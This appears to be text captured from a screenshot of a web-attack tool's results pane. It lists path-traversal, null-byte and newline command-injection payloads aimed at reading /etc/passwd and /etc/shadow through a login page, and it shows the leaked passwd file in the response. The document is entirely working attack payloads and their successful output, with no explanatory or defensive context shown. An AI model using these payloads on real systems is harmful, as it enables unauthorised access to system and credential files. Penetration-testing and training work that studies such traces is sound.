 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
21 .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd 200 3937
22 .\\./.\\./.\\./.\\./.\\./.\\./etc/shadow 200 3937
23 \..\..\..\..\..\..\..\..\..\..\etc\pass... 200 3937
24 \..\..\..\..\..\..\..\..\..\..\etc\shad... 200 3937
25 ..\..\..\..\..\..\..\..\..\..\etc\passw... 200 3937
26 ..\..\..\..\..\..\..\..\..\..\etc\shado... 200 3937
27 %0a/bin/cat%20/etc/passwd 200 6136
28 %0a/bin/cat%20/etc/shadow 200 3937
29 %00/etc/passwd%00 200 3937
30 %00/etc/shadow%00 200 3937
31 %00../../../../../../etc/passwd 200 3937
Request Response
Raw Headers Hex HTML Render
Username Password Login
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/falsesystemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/falsesystemd-resolve:x:102:104:systemd